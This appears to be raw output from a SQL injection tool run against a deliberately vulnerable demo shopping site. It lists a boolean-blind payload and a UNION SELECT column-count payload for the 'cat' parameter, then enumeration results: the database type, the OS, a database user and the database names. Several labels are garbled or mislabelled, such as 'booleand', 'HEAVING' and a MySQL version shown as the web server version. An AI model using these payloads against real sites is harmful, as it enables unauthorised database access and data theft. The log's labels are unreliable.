 -------
Parameter : 1 (GET)
typer : booleand-based blind
title : AND booleand-based blind - WHERE or HEAVING count
Payload : +AND+1=1
URL target : http://testphp.vulnweb.com/listproducts.php?cat=1
Columns Select : 11
typer : Enumerate Count Columns
title : UNION SELECT COUNT COLUMNS - (MySQL COUNT)
Payload : +AND+0+UNION+SELECT+1,2,3,4,5,6,7,8,9,10,11--+-
URL target : http://testphp.vulnweb.com/listproducts.php?cat=1
Columns Select : 11
-------
[INFO] The back-end DBMS is MySQLi
Columns Found : 2
back-end MySQL:
web server operating system : Linux Ubuntu
web server operating version : MySQL >=  8.0
[INFO] Starting Enumerate table name DBMS..
operating Enumerate:
web server operating user mysql : acuart@localhost::
web server operating Database 1 : acuart::
web server operating Database 2 : information_schema
--------